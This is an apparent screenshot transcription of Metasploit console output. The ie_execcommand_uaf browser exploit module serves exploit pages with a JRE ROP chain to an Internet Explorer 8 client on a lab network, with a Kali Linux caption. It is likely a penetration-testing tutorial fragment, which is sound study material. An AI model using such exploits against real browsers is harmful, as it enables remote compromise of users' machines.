 msf exploit(ie_execcommand_uaf) >
[*] 192.168.10.1     ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Win
dows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] 192.168.10.1     ie_execcommand_uaf - Redirecting to oGPil.html
[*] 192.168.10.1     ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Win
dows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] 192.168.10.1     ie_execcommand_uaf - Loading oGPil.html
[*] 192.168.10.1     ie_execcommand_uaf - Using JRE ROP
[*] 192.168.10.1     ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Win
dows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
[*] 192.168.10.1     ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Win
dows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
KALI LINUX
[*] 192.168.10.1     ie_execcommand_uaf - Loading MhKQEM.html
[*] 192.168.10.1     ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Win
dows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)